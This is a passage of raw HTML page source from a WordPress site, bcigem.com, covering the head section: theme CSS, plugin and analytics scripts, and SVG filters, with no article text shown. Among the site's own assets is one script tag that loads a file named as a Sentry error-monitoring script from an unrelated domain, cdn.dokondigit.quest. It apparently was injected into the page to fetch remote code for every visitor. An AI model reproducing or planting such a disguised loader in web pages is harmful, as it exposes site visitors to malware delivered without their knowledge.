format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .mm-0.x-bar{height:auto;font-size:1em;background-color:#848689;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);}.mm-0 .x-bar-content{height:auto;}.mm-0.x-bar-outer-spacers:after,.mm-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.mm-0.x-bar-space{font-size:1em;height:auto;}.mm-1.x-bar{border:0;z-index:9999;}.mm-1 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.mm-2.x-bar{height:4em;font-size:16px;}.mm-2 .x-bar-content{height:4em;max-width:1200px;}.mm-2.x-bar-outer-spacers:after,.mm-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mm-2.x-bar-space{font-size:16px;height:4em;}.mm-3.x-bar{background-color:rgb(255,255,255);}.mm-4.x-bar{background-color:#ffffff;}.mm-5{transition-duration:0ms;}.mm-5 .x-text-content-text-primary {transition-duration:0ms;}.mm-5 .x-text-content-text-subheadline {transition-duration:0ms;}.mm-5 .x-text-typing {transition-duration:0ms;}.mm-5 .x-typed-cursor {transition-duration:0ms;}.mm-5 .x-graphic-child {transition-duration:0ms;}.mm-6.x-bar-container{flex-direction:column;justify-content:center;width:100%;z-index:auto;}.mm-7.x-bar-container{align-items:flex-start;}.mm-8.x-bar-container{flex-grow:1;flex-shrink:0;}.mm-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;}.mm-a.x-bar-container{flex-direction:row;z-index:1;}.mm-b.x-bar-container{justify-content:flex-end;}.mm-c.x-bar-container{align-items:center;}.mm-d.x-bar-container{justify-content:space-between;}.mm-e.x-bar-container{flex-grow:0;flex-shrink:1;}.mm-f.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.mm-g.x-div{width:100%;text-align:center;}.mm-h{--x-slides-per-page:1;--x-slide-container-gap:1em;--x-slide-container-transition-duration:500ms;--x-slide-container-autoplay-transition-duration:4000ms;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:1em;}.mm-h .x-slide-container-content{width:100%;}.mm-h .x-slide-container{align-items:stretch;}body:not(.tco-disable-effects) .mm-h .x-slide:where(.x-effect-enter,.x-effect-exit,.x-effect-entering,.x-effect-exiting) {animation-duration:500ms;animation-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-i{width:100%;border:0;font-size:1em;background-color:transparent;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-exit{z-index:auto;}.x-slide-container.is-stacked .mm-i:not(.is-current-slide).x-effect-holding{z-index:1;}.x-slide-container.is-stacked .mm-i.is-current-slide{z-index:2;}.mm-j.x-text{border:0;font-size:1em;}.mm-j.x-text .x-text-content-text-primary{font-style:normal;letter-spacing:0em;text-transform:none;}.mm-k.x-text{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.mm-k.x-text .x-text-content-text-primary{font-family:inherit;font-size:18px;font-weight:400;line-height:1.4;color:#fff;}.mm-k.x-text:hover .x-text-content-text-primary,.mm-k.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mm-k.x-text .x-text-content-text-primary{color:#ffffff;}.mm-l.x-text .x-text-content-text-primary{font-family:"futura-pt",sans-serif;font-size:30px;font-weight:400;line-height:1;text-align:right;color:#FF0000;}.mm-m.x-anchor {margin-top:0em;margin-right:0em;margin-bottom:0em;margin-left:30px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#FF0000;border-right-color:#FF0000;border-bottom-color:#FF0000;border-left-color:#FF0000;border-top-left-radius:0.35em;border-top-right-radius:0.35em;border-bottom-right-radius:0.35em;border-bottom-left-radius:0.35em;background-color:#FF0000;}.mm-m.x-anchor .x-anchor-content {padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.mm-m.x-anchor:hover,.mm-m.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .mm-m.x-anchor {background-color:rgba(255,255,255,1);}.mm-m.x-anchor .x-anchor-text-primary {font-size:24px;color:rgb(255,255,255);}.mm-n.x-anchor {font-size:1em;}.mm-n.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.mm-o.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mm-p.x-anchor .x-anchor-content {justify-content:center;}.mm-q.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mm-q.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-style:normal;}.mm-r.x-anchor .x-anchor-text {margin-right:5px;}.mm-r.x-anchor:hover .x-anchor-text-primary,.mm-r.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-r.x-anchor .x-anchor-text-primary {color:#FF0000;}.mm-s.x-anchor .x-anchor-text-primary {font-weight:400;}.mm-t.x-anchor .x-anchor-text-primary {line-height:1;}.mm-u.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mm-v.x-anchor {border:0;}.mm-w.x-anchor {background-color:transparent;}.mm-w.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mm-w.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mm-w.x-anchor:hover .x-anchor-sub-indicator,.mm-w.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mm-w.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mm-x.x-anchor .x-anchor-text-primary {font-size:1.5em;line-height:1.4;color:rgb(65,65,66);}.mm-y.x-anchor .x-anchor-content {justify-content:flex-start;}.mm-y.x-anchor .x-anchor-text-primary {font-size:1.2em;}.mm-z.x-anchor .x-anchor-text {margin-right:auto;}.mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mm-z.x-anchor:hover .x-anchor-text-primary,.mm-z.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mm-z.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mm-10.x-anchor {width:2.75em;height:2.75em;background-color:rgba(255,255,255,1);}.mm-10.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mm-10.x-anchor .x-toggle {color:#ff0000;}.mm-10.x-anchor:hover .x-toggle,.mm-10.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mm-10.x-anchor .x-toggle {color:rgba(255,0,0,0.5);}.mm-10.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mm-10.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mm-10.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mm-11.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:700;}.mm-12.x-image{font-size:1em;border:0;background-color:transparent;}.mm-13.x-image{max-width:250px;margin-top:-4em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.mm-14.x-image{max-width:200px;}.mm-15{margin-top:0px;margin-right:calc(-0.75em - 5px);margin-bottom:0px;margin-left:0px;flex-direction:row;justify-content:space-around;align-items:flex-start;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.mm-15 > li,.mm-15 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mm-16{font-size:1em;}.mm-17,.mm-17 .x-anchor{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-18 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.mm-19{font-size:16px;transition-duration:500ms;}.mm-19 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close{width:calc(1em * 1.5);height:calc(1em * 1.5);font-size:2em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mm-19 .x-off-canvas-close:focus,.mm-19 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mm-19 .x-off-canvas-content{padding-top:calc(2em * 1.5);padding-right:calc(2em * 1.5);padding-bottom:calc(2em * 1.5);padding-left:calc(2em * 1.5);border:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.e22-12{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);}.e22-17{box-shadow:0em 0.15em 2em -2em rgba(0,0,0,0.15);} .m20u-0.x-bar{height:auto;border:0;font-size:16px;background-color:#ffffff;z-index:9999;}.m20u-0 .x-bar-content{flex-direction:row;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:88%;height:auto;max-width:1200px;}.m20u-0.x-bar-space{font-size:16px;}.m20u-1.x-bar{padding-top:2em;padding-right:0em;padding-bottom:1em;padding-left:0em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m20u-1 .x-bar-content{justify-content:space-between;}.m20u-1.x-bar-outer-spacers:after,.m20u-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m20u-2.x-bar{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;}.m20u-2 .x-bar-content{justify-content:center;}.m20u-2.x-bar-outer-spacers:after,.m20u-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m20u-3.x-bar-container{flex-direction:row;justify-content:space-between;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:1;}.m20u-4.x-bar-container{flex-grow:0;flex-shrink:1;}.m20u-5.x-bar-container{width:100%;}.m20u-6.x-bar-container{flex-grow:1;flex-shrink:0;}.m20u-7.x-text{border:0;font-family:"futura-pt",sans-serif;font-size:0.9em;font-style:normal;font-weight:400;line-height:1;letter-spacing:0em;text-transform:uppercase;color:rgb(0,0,0);}.m20u-7.x-text > :first-child{margin-top:0;}.m20u-7.x-text > :last-child{margin-bottom:0;}.m20u-8.x-anchor {width:2.75em;height:2.75em;border:0;font-size:1em;background-color:transparent;}.m20u-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.m20u-8.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m20u-8.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#FF0000;background-color:transparent;}@media screen and (max-width:766.98px){.m20u-2 .x-bar-content{flex-direction:column-reverse;}.m20u-6.x-bar-container{padding-top:5px;padding-bottom:5px;}} body{font-family:futura-pt,sans-serif !important;font-weight:300 !important;}.blog,.single-post{background-color:#fff;}.blog .entry-footer{display:none;}.anchorOffset{margin-top:-130px;padding-top:130px;}@media(max-width:767px){.post-template-default h2{font-size:200%;}}@media(min-width:1344px){.columnPaddingLeft{padding-left:calc(50vw - 600px) !important;}.columnPaddingRigth{padding-right:calc(50vw - 600px) !important;}}@media(max-width:1343px){.columnPaddingLeft{padding-left:6% !important;}.columnPaddingRigth{padding-right:6% !important;}}.frontCardButton{margin-top:0em;text-align:center;}.frontCardButton .x-btn{border-radius:5px;}@media(min-width:768px){.frontCardButton{display:none;}}@media only screen and ( max-width:979px ){.logo-img{max-width:120px !important;}}@media only screen and ( max-width:766px ){.col-border-none{border:none !important;}}.random-count{font-size:70px;font-weight:400;color:rgba(0,0,0,1);}.BCIMainNavigation.x-menu > li > .x-anchor .x-anchor-content :last-child{padding-right:0px !important;}.e22-9.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary{color:rgb(65,65,66);}.e22-9.x-menu > li > .x-anchor[class*="active"].x-currently-active .x-anchor-text-primary{color:#FF0000;}@media only screen and ( max-width:450px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:21px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:18px !important;}}@media only screen and ( max-width:336px ){.top-header-bar .e22-3.x-text .x-text-content-text-primary{font-size:16px !important;}.top-header-bar .e22-4.x-anchor .x-anchor-text-primary{font-size:14px !important;}}
</style>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.1.9' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.1.9' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/bcigem.com\/","site":"https:\/\/bcigem.com\/","ajax":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.49' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.1.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://bcigem.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bcigem.com/wp-json/wp/v2/posts/11782" /><link rel='shortlink' href='https://bcigem.com/?p=11782' />
<link rel="alternate" type="application/json+oembed" href="https://bcigem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcigem.com%2Fmining-project-stages-as-reported-by-gem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bcigem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcigem.com%2Fmining-project-stages-as-reported-by-gem%2F&#038;format=xml" />
<script type="text/javascript" src="https://www.bugherd.com/sidebarv2.js?apikey=qci3jpqd57c5lncrb7rowa" async="true"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THTKPDP');</script>
<!-- End Google Tag Manager -->
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type='text/javascript' src='https://www.bugherd.com/sidebarv2.js?apikey=8oo9sywb6kia592iwpnzlg' async='true'></script><link rel='stylesheet' href='https://use.typekit.net/yxq8zec.css'>    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=552559fb"></script>
    <style>.wf-loading a,.wf-loading p,.wf-loading ul,.wf-loading ol,.wf-loading dl,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading em,.wf-loading pre,.wf-loading cite,.wf-loading span,.wf-loading table,.wf-loading strong,.wf-loading blockquote{visibility:hidden !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcigem.com/wp-content/uploads/2024/10/cropped-Interim-Brandmark-BuildCentral-large-RGB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gem-section ul li,
.gem-section p {
	font-size: 18px;
}

.blog  .x-main {
	width: 100%;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.49" />
    <script id="cs-typekit-loader">
      (function(doc){
        var config = { kitId:'yxq8zec', async:true }

        var timer = setTimeout(function(){
          doc.documentElement.className = doc.documentElement.className.replace(/\bwf-loading\b/g,"") + " wf-inactive";
        }, 3000)

        var tk = doc.createElement("script")
        var loaded = false
        var firstScript = doc.getElementsByTagName("script")[0]

        doc.documentElement.className += " wf-loading"

        tk.src = 'https://use.typekit.net/' + config.kitId + '.js'
        tk.async = true
        tk.onload = tk.onreadystatechange = function(){
          if (loaded || this.readyState && this.readyState != "complete" && this.readyState != "loaded") return
          loaded = true
          clearTimeout(timer)
          try { Typekit.load(config) } catch(e){}
        }

        firstScript.parentNode.insertBefore(tk, firstScript)
      })(window.document)
    </script>
                    <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 class="post-template-default single single-post postid-11782 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v5_1_5">

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THTKPDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" 